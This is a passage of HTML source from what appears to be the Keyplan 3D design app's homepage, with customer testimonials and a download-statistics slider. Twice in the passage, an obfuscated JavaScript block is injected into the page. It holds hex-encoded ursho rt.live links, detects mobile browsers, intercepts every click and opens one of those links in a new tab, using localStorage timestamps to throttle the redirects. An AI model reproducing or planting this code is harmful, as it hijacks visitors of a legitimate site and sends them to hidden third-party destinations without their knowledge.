_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
                <div id="testimonial" class="post-375 page_section type-page_section status-publish hentry first">

                    <div id="client-testimonials1" class="segment clearfix dark-bg" style="background: linear-gradient(167deg, rgba(0,61,145,1) 0%, rgba(0,166,205,1) 100%);" data-stellar-background-ratio="1">
<div class="segment-content">
<p><script type="text/javascript">
jQuery(document).ready(function($) {jQuery('.testimonials2-slider-container .flexslider'). flexslider({animation: "fade",controlsContainer: "testimonials2-slider-container",slideshowSpeed: 5000,animationSpeed: 600,namespace: "flex-",pauseOnAction:false,pauseOnHover: false,controlNav: false,directionNav: true,prevText: "Previous<span></span>",nextText: "Next<span></span>",smoothHeight: false,animationLoop: true,easing: "swing"})});
</script></p>
<div class="testimonials2-slider-container">
<div class="flexslider">
<ul class="slides">
<li>
<blockquote><p><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Keyplan 3D is easy to use and very powerful, I could find mistakes in my Floor plan before sending it to my Home Builder</span></p>
<div class="footer">
<p><img decoding="async" class="alignleft img-circle" title="Testimonial 2" src="https://www.keyplan3d.com/wp-content/uploads/2014/06/nicolas-venaut - keyplan3d.jpg" alt="Nicolas Venaut - Keyplan 3D" /><br />
Nicolas Venaut, CEO Côté cosy</p>
</div>
</blockquote>
</li>
<li>
<blockquote><p><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Keyplan 3D is a magnificent app, as beautiful as it is useful !</span></p>
<div class="footer">
<p><img loading="lazy" decoding="async" class="alignleft img-circle" title="Joan Burkovic" src="https://www.keyplan3d.com/wp-content/uploads/2014/07/joan-burkovic.jpg" alt="Joan Burkovic - Keyplan 3D" width="94" height="94" /><br />
Joan Burkovic, CEO Bankin</p>
</div>
</blockquote>
</li>
<li>
<blockquote><p><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Awesome app, I really love it !</span></p>
<div class="footer">
<p><img loading="lazy" decoding="async" class="aligncenter img-circle" title="Ana Adams" src="https://www.keyplan3d.com/wp-content/uploads/2021/11/UserAnaAdams.jpg" alt="Ana Adams - Keyplan 3D" width="94" height="94" /><br />
Ana Adams, User</p>
</div>
</blockquote>
</li>
<li>
<blockquote><p><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Thank you for this wonderful app !</span></p>
<div class="footer">
<p><a href="https://www.keyplan3d.com/wp-content/uploads/2021/11/UserLuciePastore.jpg" rel="prettyPhoto[375]"><img loading="lazy" decoding="async" class="wp-image-2878 aligncenter" src="https://www.keyplan3d.com/wp-content/uploads/2021/11/UserLuciePastore.jpg" alt="" width="111" height="111" srcset="https://www.keyplan3d.com/wp-content/uploads/2021/11/UserLuciePastore.jpg 750w, https://www.keyplan3d.com/wp-content/uploads/2021/11/UserLuciePastore-300x300.jpg 300w, https://www.keyplan3d.com/wp-content/uploads/2021/11/UserLuciePastore-150x150.jpg 150w" sizes="auto, (max-width: 111px) 100vw, 111px" /></a><br />
Lucie Pastore, User</p>
</div>
</blockquote>
</li>
<li>
<blockquote><p><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">I love Keyplan ! I purchased the full version over 3 years ago and I find it to be a great value !</span></p>
<div class="footer">
<p><a href="https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar.jpg" rel="prettyPhoto[375]"><img loading="lazy" decoding="async" class="aligncenter wp-image-2911" src="https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar.jpg" alt="" width="110" height="109" srcset="https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar.jpg 2048w, https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar-300x300.jpg 300w, https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar-1024x1024.jpg 1024w, https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar-150x150.jpg 150w, https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar-768x768.jpg 768w, https://www.keyplan3d.com/wp-content/uploads/2021/11/KerriePuchar-1536x1536.jpg 1536w" sizes="auto, (max-width: 110px) 100vw, 110px" /></a><br />
Kerrie Puchar, User</p>
</div>
</blockquote>
</li>
</ul>
</div>
<p><!-- flexslider --></p>
</div>
<p><!-- testimonials2-slider-container --></p>
</div>
</div>
<p><!-- .segment--><br />

			<!-- START EN Stats REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_8_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_8" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-45" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Testimonial" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><h2
								id="slider-20-slide-45-layer-2" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:191px,156px,124px,119px;yo:104px,88px,67px,92px;"
								data-text="w:normal;s:38,31,23,17;l:47,38,28,21;a:left,left,left,center;"
								data-dim="w:309.997px,255px,193px,263px;"
								data-sba="t:true;"
								data-frame_1="st:1360;sp:1000;sR:1360;"
								data-frame_999="o:0;st:w;sR:6640;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>3 million downloads 
							</h2><!--

							--><h2
								id="slider-20-slide-45-layer-11" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:802px,649px,491px,9px;yo:171px,137px,104px,202px;"
								data-text="w:normal;s:28,23,17,17;l:36,29,22,22;a:left,left,center,center;"
								data-dim="w:439.993px,362px,275px,auto;"
								data-sba="t:true;"
								data-frame_1="st:1840;sp:1000;sR:1840;"
								data-frame_999="o:0;st:w;sR:6160;"
								style="z-index:10;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>on the App Store (10k reviews) 
							</h2><!--

							--><span
								id="slider-20-slide-45-layer-16" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:841px,694px,527px,-46px;yo:88px,72px,54px,161px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:67.9965px,55px,41px,25px;h:68px,56px,42px,25px;"
								data-sba="t:true;"
								data-frame_1="st:430;sp:1000;sR:430;"
								data-frame_999="o:0;st:w;sR:7570;"
								style="z-index:15;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-étoilé-remplie-96-4.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</span><!--

							--><span
								id="slider-20-slide-45-layer-17" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:908px,749px,569px,-20px;yo:88px,72px,54px,161px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:67.9965px,55px,41px,25px;h:68px,56px,42px,25px;"
								data-sba="t:true;"
								data-frame_1="st:720;sp:1000;sR:720;"
								data-frame_999="o:0;st:w;sR:7280;"
								style="z-index:14;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-étoilé-remplie-96-4.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</span><!--

							--><span
								id="slider-20-slide-45-layer-18" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:977px,806px,612px,6px;yo:88px,72px,54px,161px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:67.9965px,55px,41px,25px;h:68px,56px,42px,25px;"
								data-sba="t:true;"
								data-frame_1="st:960;sp:1000;sR:960;"
								data-frame_999="o:0;st:w;sR:7040;"
								style="z-index:13;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-étoilé-remplie-96-4.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</span><!--

							--><span
								id="slider-20-slide-45-layer-19" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:1046px,863px,655px,33px;yo:88px,72px,54px,161px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:67.9965px,55px,41px,25px;h:68px,56px,42px,25px;"
								data-sba="t:true;"
								data-frame_1="st:1200;sp:1000;sR:1200;"
								data-frame_999="o:0;st:w;sR:6800;"
								style="z-index:12;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-étoilé-remplie-96-4.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</span><!--

							--><span
								id="slider-20-slide-45-layer-20" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:1115px,920px,698px,60px;yo:87px,71px,53px,161px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:69.9896px,56px,42px,25px;h:70px,57px,43px,26px;"
								data-sba="t:true;"
								data-frame_1="st:1480;sp:1010;sR:1480;"
								data-frame_999="o:0;st:w;sR:6510;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-demi-étoile-96-4.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</span><!--

							--><span
								id="slider-20-slide-45-layer-21" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:23px,38px,28px,209px;yo:93px,74px,56px,9px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:112.9896px,92px,69px,71.9861px;h:113px,93px,70px,72px;"
								data-sba="t:true;"
								data-frame_1="st:420;sp:1000;sR:420;"
								data-frame_999="o:0;st:w;sR:7580;"
								style="z-index:8;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-télécharger-96-1.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</span><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_20_8',rl:[1240,1024,778,550],el:[350,300,200,350],gw:[1240,1024,778,480],gh:[350,300,200,350],layout:'fullwidth',mh:"0"});
					var	revapi20,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_20_8").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_20_8");
						}else{
							revapi20 = tpj("#rev_slider_20_8").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"350,300,200,350",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"350,300,200,350",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
                <div id="news" class="post-48 page_section type-page_section status-publish hentry first">

                    <div id="pricing-faq-header">
